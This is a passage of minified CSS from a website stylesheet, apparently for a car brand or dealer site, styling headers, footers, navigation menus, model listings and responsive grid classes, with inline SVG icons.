fill='white'/%3e%3c/svg%3e");background-repeat:no-repeat;background-position:center}.header__contacts{display:none;-webkit-box-align:center;-ms-flex-align:center;align-items:center;list-style:none;text-align:right}.header__contacts-item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.header__contacts-item:not(:first-of-type){margin-left:32px}.header__contacts-item-label{color:#bbbfc4;font-size:14px;line-height:1.5}.header__contacts-item-link{color:inherit;text-decoration:none;font-size:14px;line-height:1.5;white-space:nowrap}.header__contacts-item-address{font-size:14px;line-height:1.5;white-space:nowrap}.header__select{position:absolute;top:100%;left:0;z-index:1;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;width:100%;height:72px;font-size:14px;line-height:1.1;color:#cacaca;padding-left:20px;background:#0e1214;border-top:1px solid #3b3e3f;opacity:1;-webkit-transition:.5s;transition:.5s;padding:0 24px}.header__select_open{-webkit-filter:drop-shadow(0 0 10px rgba(22, 22, 22, .1));filter:drop-shadow(0 0 10px rgba(22, 22, 22, .1))}.header__select_open .header__select-current:after{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.header__select_open .header__select-list{opacity:1;visibility:visible}.header__select-current{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;margin-top:7px}.header__select-current:after{content:"";width:20px;height:20px;-webkit-transition:-webkit-transform .3s ease-in-out;transition:-webkit-transform .3s ease-in-out;transition:transform .3s ease-in-out;transition:transform .3s ease-in-out,-webkit-transform .3s ease-in-out;margin-left:8px;background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='20' height='20' viewBox='0 0 20 20' fill='none'%3E%3Cpath d='M4 7L10 13L16 7' stroke='white' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E");background-repeat:no-repeat;background-position:center}.header__select-list{position:absolute;z-index:1;top:100%;left:0;opacity:0;visibility:hidden;width:100%;background:#0e1214;list-style:none;-webkit-transition:opacity .3s ease-in-out;transition:opacity .3s ease-in-out}.header__select-item{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;line-height:16.8px;padding:12px 20px;cursor:pointer;padding:15px 25px}.header__select-item:hover,.header__select-item_active{color:#fff;background:#c78e66}.header__select-name{margin-right:5px}footer{margin-top:auto}.footer{background-color:#0e1214;padding-bottom:36px;padding-top:36px}.footer__menu{padding-bottom:36px}.footer__menu-item{-webkit-tap-highlight-color:transparent}.footer__menu-item:nth-child(1){grid-area:1/1/4 span/2}.footer__menu-item:nth-child(2){grid-area:1/2/4 span/3}.footer__menu-item:nth-child(3){grid-area:1/3/4 span/4}.footer__menu-item:nth-child(4){grid-area:1/4/auto/4}.footer__menu-item:nth-child(n+5){grid-area:2/4/3/4;grid-row:auto}.footer__menu-item:nth-child(n+5) .footer__menu-title{margin:0}.footer__menu-title{font-size:16px;line-height:1.1;letter-spacing:.02em;color:#fff;margin-bottom:24px}.footer__menu-title-link{display:block;color:inherit;text-decoration:none;padding-top:15px;padding-bottom:15px;border-bottom:1px solid #fff}.footer__menu-links{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.footer__menu-link{font-size:16px;color:#fff;line-height:1;letter-spacing:0;text-transform:inherit;text-decoration:none;margin:16px 0 0 0}.footer__menu-link:first-child{margin:0}.footer__menu-link:empty{display:none}.footer__collapse-header{position:relative;padding-top:15px;padding-bottom:15px;border-bottom:1px solid #fff;-webkit-transition:border-bottom .1s ease-in-out;transition:border-bottom .1s ease-in-out;cursor:pointer}.footer__collapse-header:after{position:absolute;content:"";width:24px;height:24px;top:50%;right:0;-webkit-transform:translateY(-50%);transform:translateY(-50%);-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out;background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='none'%3E%3Cpath d='M6 9L12 15L18 9' stroke='white' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E");background-repeat:no-repeat}.footer__collapse-content{overflow:hidden;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out;margin:0 0}.footer__collapse_open .footer__collapse-content{margin:24px 0 13px 0}.footer__collapse_open .footer__collapse-header{border-bottom:none}.footer__collapse_open .footer__collapse-header:after{-webkit-transform:translateY(-50%) rotate(180deg);transform:translateY(-50%) rotate(180deg)}.footer__sub-space{text-align:center;padding-bottom:28px}.footer__logo{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin-bottom:24px}.footer__logo-icon{width:126px;height:14px;background:url(/images/logo.svg) 0 0 no-repeat;background-size:100%}.footer__apps{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.footer__apps-label{font-size:16px;line-height:1.7;margin-bottom:12px}.footer__apps-qr{display:none;width:88px;height:88px;min-height:88px;min-width:88px}.footer__apps-qr img{-o-object-fit:contain;object-fit:contain;width:100%;height:100%}.footer__apps-wrap{display:-webkit-box;display:-ms-flexbox;display:flex;gap:16px}.footer__apps-links{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;gap:16px;max-width:270px}.footer__apps-link{cursor:pointer;height:24px;max-width:81px}.footer__apps-link.btn:hover{color:unset;border-color:transparent;background-color:transparent}.footer__apps-link.btn:after{display:none}.footer__apps-link img{-o-object-fit:contain;object-fit:contain;width:100%;height:100%;min-height:100%}.footer__apps-link.btn{text-align:left;line-height:0;padding:0}.footer__phone{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:24px}.footer__phone-label{font-size:16px;line-height:1.5;margin-bottom:8px}.footer__phone-label:not(:first-of-type){margin-top:24px}.footer__phone-num{display:block;font-size:16px;font-weight:700;font-family:TacticSansExd,Arial,Helvetica,sans-serif;line-height:1;color:#fff;text-decoration:none}.footer__media-item{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-negative:0;flex-shrink:0;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:24px;height:24px;margin:0 12px 24px 12px}.footer__media-item-wrap{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.footer__media-label{font-size:16px;line-height:1.5;margin-bottom:8px}.footer__media-icon{fill:#fff}.footer__dc{text-align:center;border-top:1px solid #fff;padding-top:28px;padding-bottom:24px}.footer__dc-wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;gap:20px}.footer__dc-wrap.footer__dc-wrap_single{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;text-align:center;row-gap:24px}.footer__dc-wrap.footer__dc-wrap_single .footer__dc-title{margin-bottom:0}.footer__dc-wrap.footer__dc-wrap_single .footer__dc-item-title{font-family:NunitoSans,Arial,Helvetica,sans-serif;text-transform:unset;margin-bottom:8px}.footer__dc-wrap.footer__dc-wrap_single .footer__dc-item-phone{font-family:TacticSansExd,Arial,Helvetica,sans-serif;font-weight:700}.footer__dc-wrap.footer__dc-wrap_single .footer__dc-item-address{margin-top:0}.footer__dc-title{font-size:16px;line-height:1.5;margin-bottom:24px}.footer__dc-item{-webkit-box-flex:1;-ms-flex:1 1 0px;flex:1 1 0}.footer__dc-item-title{font-family:TacticSansExd,Arial,Helvetica,sans-serif;text-transform:uppercase;font-size:16px;line-height:1.7;margin-bottom:12px}.footer__dc-item-phone{color:#fff;text-decoration:none;font-size:16px;line-height:1;text-transform:uppercase}.footer__dc-item-address{font-size:16px;line-height:1.5;margin-top:8px}.footer__dc-name{font-family:TacticSansExd,Arial,Helvetica,sans-serif;font-size:16px;line-height:1.2;font-weight:700;text-transform:uppercase;margin-bottom:8px}.footer__legal-info{font-size:12px;line-height:1.4;color:#e2e4e6;color:#fff;padding-bottom:28px;border-bottom:1px solid #fff}.footer__legal-info a{color:inherit;text-decoration:none}.footer__bottom{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;padding-top:36px}.footer__bottom-menu{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:28px}.footer__bottom-menu-item{display:inline-block;color:#fff;font-size:14px;line-height:1.4;text-decoration:none;margin:0 0 8px 0}.footer__copy{font-size:14px;line-height:1.4;color:#fff;text-align:center;margin-bottom:8px}.footer__creator{font-size:14px;font-weight:400;line-height:1;text-align:center}.footer__creator-link{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:inherit;text-decoration:none}.footer__creator-link:after{display:block;content:"";width:24px;height:24px;margin-left:8px;background-image:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12 1C9.82441 1 7.69767 1.64514 5.88873 2.85383C4.07979 4.06253 2.66989 5.78049 1.83733 7.79048C1.00477 9.80047 0.786929 12.0122 1.21137 14.146C1.6358 16.2798 2.68345 18.2398 4.22183 19.7782C5.76021 21.3165 7.72022 22.3642 9.85401 22.7886C11.9878 23.2131 14.1995 22.9952 16.2095 22.1627C18.2195 21.3301 19.9375 19.9202 21.1462 18.1113C22.3549 16.3023 23 14.1756 23 12C22.9969 9.08356 21.837 6.28746 19.7748 4.22523C17.7125 2.16299 14.9164 1.00308 12 1Z' fill='url(%23paint0_radial_14123_31503)' /%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M18.8024 3.36133L16.2498 6.21332H18.2773L19.9174 4.37046C19.8704 4.32166 19.8229 4.27324 19.7749 4.22523C19.4664 3.91679 19.1416 3.62854 18.8024 3.36133ZM11.3854 16.7447H6.91493V15.1542H8.27612L11.0057 12.0879L8.04686 8.89989H6.90723V7.3166H11.3782V8.89989H10.2892L12.0946 10.8987L13.9 8.89989H12.6821V7.3166H17.2743L13.1621 11.8945L16.0922 15.1542H17.0451V16.7447H12.6319V15.1757H13.7997L12.0301 13.1267L10.1961 15.1542H11.3854V16.7447Z' fill='white' /%3E%3Cdefs%3E%3CradialGradient id='paint0_radial_14123_31503' cx='0' cy='0' r='1' gradientUnits='userSpaceOnUse' gradientTransform='translate(20 20) rotate(-135) scale(22.6274 22.9043)'%3E%3Cstop stop-color='%23EE2087' /%3E%3Cstop offset='0.327778' stop-color='%23B224B2' /%3E%3Cstop offset='0.666667' stop-color='%23853DCC' /%3E%3Cstop offset='1' stop-color='%235252CC' /%3E%3C/radialGradient%3E%3C/defs%3E%3C/svg%3E")}.menu{overflow-x:hidden;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:20px 20px 24px 20px;border-top:1px solid rgba(255,255,255,.2)}.menu__back{position:relative;width:100%;font:12px/1 TacticSansExd,Arial,Helvetica,sans-serif;font-weight:700;color:#fff;letter-spacing:.1em;text-transform:uppercase;text-align:center;padding:19px 20px 19px 20px;border-bottom:1px solid rgba(255,255,255,.2)}.menu__back:after{content:"";display:block;position:absolute;top:calc(50% - 5px);left:26px;width:11px;height:11px;border-bottom:1px solid #c78e66;border-right:1px solid #c78e66;-webkit-transform:rotate(-225deg);transform:rotate(-225deg)}.menu__list{list-style:none}.menu__link{display:block;font:14px/1 TacticSansExd,Arial,Helvetica,sans-serif;font-weight:500;letter-spacing:.1em;text-transform:uppercase;color:#fff;text-decoration:none;padding:18px 50px 18px 0;-webkit-transition:color .2s,border-color .2s;transition:color .2s,border-color .2s}.menu__link_submenu{position:relative}.menu__link_submenu:after{content:"";display:block;position:absolute;top:calc(50% - 6px);right:7px;width:13px;height:13px;border-bottom:1px solid #c78e66;border-right:1px solid #c78e66;-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.menu-dropdown{z-index:11;border-top:1px solid rgba(255,255,255,.2);background-color:#181b1d}.menu-lev2__title{font:12px/1.5 TacticSansExd,Arial,Helvetica,sans-serif;color:#cacaca;letter-spacing:.1em;text-transform:uppercase;padding:24px 0 20px 0;border-bottom:1px solid rgba(255,255,255,.2)}.menu-lev2__list{list-style:none;padding-bottom:8px}.menu-lev2__item{font-size:16px;line-height:1.2;border-bottom:1px solid rgba(255,255,255,.2)}.menu-lev2__link{display:block;color:#fff;text-decoration:none;padding:15px 0}.menu-models__list{list-style:none}.menu-models__item-link{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;line-height:1;letter-spacing:.5px;text-transform:uppercase;text-decoration:none;padding:24px 0;border-bottom:1px solid rgba(255,255,255,.2)}.menu-models__item-title{font:18px/1.1 TacticSansExd,Arial,Helvetica,sans-serif;font-weight:700;color:#fff;text-transform:uppercase}.menu-models__item-type{font:12px/1.5 NunitoSans,Arial,Helvetica,sans-serif;color:#cacaca;text-transform:uppercase;margin-top:10px}.menu-models__item-price{font:14px/1.1 TacticSansExd,Arial,Helvetica,sans-serif;font-weight:500;color:#c78e66;margin-top:10px}.menu-models__item-img{-ms-flex-negative:0;flex-shrink:0;margin-right:20px}.menu-models__item-img img{width:150px}.menu2{top:56px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;overflow-x:hidden;padding:8px 24px 40px 24px}.menu2::after{position:absolute;z-index:2;top:0;right:0;content:"";height:1px;left:-100%;width:calc(100vw + 100%);background-color:#3b3e3f}.menu2__back{position:relative;width:100%;color:#181b1d;font-size:16px;font-weight:700;line-height:1.2;text-align:center;padding:19px 24px;background-color:#f4f6f8}.menu2__back:after{content:"";display:block;position:absolute;left:24px;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);height:24px;width:24px;background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='none'%3E%3Cpath d='M19 12H5M5 12L12 19M5 12L12 5' stroke='%230E1214' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E");background-repeat:no-repeat}.menu2__list{list-style:none}.menu2__link{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;font-size:16px;line-height:1.2;color:#181b1d;text-decoration:none;padding:16px 0;-webkit-transition:color .2s,border-color .2s;transition:color .2s,border-color .2s}.menu2__link_submenu{position:relative}.menu2__link_submenu:after{content:"";display:block;position:absolute;right:0;width:24px;height:24px;background:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='none'%3E%3Cpath d='M5 12L19 12M19 12L12 5M19 12L12 19' stroke='%230E1214' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E");background-size:cover;background-repeat:no-repeat}.menu2-dropdown{z-index:11;top:56px;background:#fff}.menu2-lev2{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;height:100%}.menu2-lev2 .container{padding:0}.menu2-lev2 .container>.row{width:100%}.menu2-lev2__wrap{padding:24px 24px 40px 24px}.menu2-lev2__block:not(:last-of-type){margin-bottom:32px}.menu2-lev2__title{display:block;color:#828690;font-size:14px;font-weight:400;line-height:1;letter-spacing:.64px;text-transform:uppercase;text-decoration:none;padding:0;margin-bottom:20px}.menu2-lev2__list{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;list-style:none}.menu2-lev2__item{color:#0e1214;font-size:16px;font-weight:400;line-height:1}.menu2-lev2__item:not(:first-child){padding-top:16px}.menu2-lev2__link{display:block;color:#181b1d;text-decoration:none;-webkit-transition:color .2s;transition:color .2s}.menu2-lev2__link:hover{color:#c78e66}.menu2-models{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;height:100%}.menu2-models__list{list-style:none;padding-bottom:16px}.menu2-models__list_bg{background-color:rgba(244,246,248,.5);margin-left:-16px;margin-right:-16px;padding-left:16px;padding-right:16px}.menu2-models__list-sidebar{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;color:#e2e4e6;padding:0}.menu2-models__item:not(:last-of-type){border-bottom:1px solid #e7eaed}.menu2-models__item-link{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;text-decoration:none;padding-top:24px;padding-bottom:24px}.menu2-models__item-img-wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-negative:0;flex-shrink:0}.menu2-models__item-label{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-column-gap:4px;-moz-column-gap:4px;column-gap:4px;z-index:2;height:18px}.menu2-models__item-label svg{display:block;height:18px;width:38px}.menu2-models__item-title{font-family:TacticSansExd,Arial,Helvetica,sans-serif;color:#0e1214;font-size:20px;font-weight:700;line-height:1;text-transform:uppercase;-webkit-transition:color .2s;transition:color .2s}.menu2-models__item-link:hover .menu2-models__item-title{color:#c78e66}.menu2-models__item-type{color:#828690;font-size:14px;font-weight:400;line-height:1.4;margin-top:8px}.menu2-models__item-price{color:#0e1214;font-size:14px;font-weight:400;line-height:1;letter-spacing:.56px;text-transform:uppercase;margin-top:12px}.menu2-models__item-img{margin-right:16px;height:78px;max-width:156px}.menu2-models__item-img img{-o-object-fit:contain;object-fit:contain;width:100%;height:100%}.menu2-sideblock{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3;font-size:16px;line-height:1.2;background:#f4f6f8;margin-top:auto;padding:24px 24px 40px 24px}.menu2-sideblock__list{list-style:none;margin-bottom:24px}.menu2-sideblock__item:not(:first-child){margin-top:16px}.menu2-sideblock__icon{display:block;height:24px;width:24px;fill:#0e1214;stroke:#0e1214;margin-right:12px;-webkit-transition:all .2s;transition:all .2s}.menu2-sideblock__link{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#0e1214;font-size:16px;font-weight:400;line-height:1;text-decoration:none;-webkit-transition:color .2s;transition:color .2s}.menu2-sideblock__link:hover{color:#c78e66}.menu2-sideblock__link:hover svg{fill:#c78e66}.menu2-sideblock__label{color:#828690;font-size:16px;font-weight:400;line-height:1.6;margin-top:16px}.menu2-sideblock__phone{display:inline-block;color:#0e1214;font-size:16px;font-family:TacticSansExd,Arial,Helvetica,sans-serif;font-weight:700;line-height:1;text-transform:uppercase;text-decoration:none;margin-top:8px;-webkit-transition:color .2s;transition:color .2s}.menu2-sideblock__phone:hover{color:#c78e66}.menu2-sideblock__media{display:inline-block;margin:8px 24px 0 0}.menu2-sideblock__media-icon{fill:#0e1214;-webkit-transition:fill .2s;transition:fill .2s}.menu2-sideblock__media-icon:hover{fill:#c78e66}.menu2-img__img:before{padding-top:100%}.menu2-img__img:after{content:"";position:absolute;z-index:1;top:0;bottom:0;right:0;left:0;background:-webkit-gradient(linear,left bottom,left top,from(rgba(24,27,29,.5)),to(rgba(24,27,29,0)));background:linear-gradient(0deg,rgba(24,27,29,.5) 0,rgba(24,27,29,0) 100%)}.menu2-img__img video{-o-object-fit:cover;object-fit:cover}.menu2-img__text{position:absolute;z-index:2;left:24px;bottom:24px;color:#fff;font-size:16px;font-weight:400;line-height:1}@media (min-width:768px){.container,.container-fluid,.container-xs{padding-right:40px;padding-left:40px}.col-md{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.row-cols-md-1>*{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.row-cols-md-2>*{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.row-cols-md-3>*{-webkit-box-flex:0;-ms-flex:0 0 33.3333333333%;flex:0 0 33.3333333333%;max-width:33.3333333333%}.row-cols-md-4>*{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.row-cols-md-5>*{-webkit-box-flex:0;-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.row-cols-md-6>*{-webkit-box-flex:0;-ms-flex:0 0 16.6666666667%;flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-md-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-md-1{-webkit-box-flex:0;-ms-flex:0 0 8.33333333%;flex:0 0 8.33333333%;max-width:8.33333333%}.col-md-2{-webkit-box-flex:0;-ms-flex:0 0 16.66666667%;flex:0 0 16.66666667%;max-width:16.66666667%}.col-md-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-md-4{-webkit-box-flex:0;-ms-flex:0 0 33.33333333%;flex:0 0 33.33333333%;max-width:33.33333333%}.col-md-5{-webkit-box-flex:0;-ms-flex:0 0 41.66666667%;flex:0 0 41.66666667%;max-width:41.66666667%}.col-md-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-md-7{-webkit-box-flex:0;-ms-flex:0 0 58.33333333%;flex:0 0 58.33333333%;max-width:58.33333333%}.col-md-8{-webkit-box-flex:0;-ms-flex:0 0 66.66666667%;flex:0 0 66.66666667%;max-width:66.66666667%}.col-md-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-md-10{-webkit-box-flex:0;-ms-flex:0 0 83.33333333%;flex:0 0 83.33333333%;max-width:83.33333333%}.col-md-11{-webkit-box-flex:0;-ms-flex:0 0 91.66666667%;flex:0 0 91.66666667%;max-width:91.66666667%}.col-md-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-md-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.order-md-last{-webkit-box-ordinal-group:14;-ms-flex-order:13;order:13}.order-md-0{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.order-md-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.order-md-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.order-md-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.order-md-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.order-md-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.order-md-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.order-md-7{-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.order-md-8{-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.order-md-9{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.order-md-10{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.order-md-11{-webkit-box-ordinal-group:12;-ms-flex-order:11;order:11}.order-md-12{-webkit-box-ordinal-group:13;-ms-flex-order:12;order:12}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.33333333%}.offset-md-2{margin-left:16.66666667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.33333333%}.offset-md-5{margin-left:41.66666667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.33333333%}.offset-md-8{margin-left:66.66666667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.33333333%}.offset-md-11{margin-left:91.66666667%}.d-md-none{display:none!important}.d-md-inline{display:inline!important}.d-md-inline-block{display:inline-block!important}.d-md-block{display:block!important}.d-md-table{display:table!important}.d-md-table-row{display:table-row!important}.d-md-table-cell{display:table-cell!important}.d-md-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-md-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}.flex-md-row{-webkit-box-orient:horizontal!important;-webkit-box-direction:normal!important;-ms-flex-direction:row!important;flex-direction:row!important}.flex-md-column{-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-md-row-reverse{-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-md-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-md-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-md-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-md-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-md-fill{-webkit-box-flex:1!important;-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-md-grow-0{-webkit-box-flex:0!important;-ms-flex-positive:0!important;flex-grow:0!important}.flex-md-grow-1{-webkit-box-flex:1!important;-ms-flex-positive:1!important;flex-grow:1!important}.flex-md-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-md-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-md-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-md-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-md-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-md-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-md-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-md-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-md-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}.align-items-md-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.align-items-md-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-md-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-md-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-md-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-md-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-md-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-md-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-md-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-md-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-md-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-md-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-md-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-md-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-md-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}.h0{font-size:32px}.h1,h1{font-size:28px}.h2,h2{font-size:24px}.h3,h3{font-size:24px}.title-lev3{font-size:18px}.m-pink{margin-top:68px;margin-bottom:68px}.mt-pink{margin-top:68px}.mb-pink{margin-bottom:68px}.m-red{margin-top:60px;margin-bottom:60px}.mt-red{margin-top:60px}.mb-red{margin-bottom:60px}.m-yellow{margin-top:42px;margin-bottom:42px}.mt-yellow{margin-top:42px}.mb-yellow{margin-bottom:42px}.m-green{margin-top:32px;margin-bottom:32px}.mt-green{margin-top:32px}.mb-green{margin-bottom:32px}.pt-pink{padding-top:68px}.pb-pink{padding-bottom:68px}.pt-red{padding-top:60px}.pb-red{padding-bottom:60px}.pt-yellow{padding-top:42px}.pb-yellow{padding-bottom:42px}.pt-green{padding-top:32px}.pb-green{padding-bottom:32px}.web_block_media{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;padding-top:117px}.web_block_media_hero-shade .web_block_media__img-wrap:after{background:-webkit-gradient(linear,left top,left bottom,from(#181b1d),to(rgba(24,27,29,.1)));background:linear-gradient(180deg,#181b1d 0,rgba(24,27,29,.1) 100%)}.web_block_media_promo-shade .web_block_media__img-wrap:after{background:-webkit-gradient(linear,left top,left bottom,from(#181b1d),to(rgba(24,27,29,.1)));background:linear-gradient(180deg,#181b1d 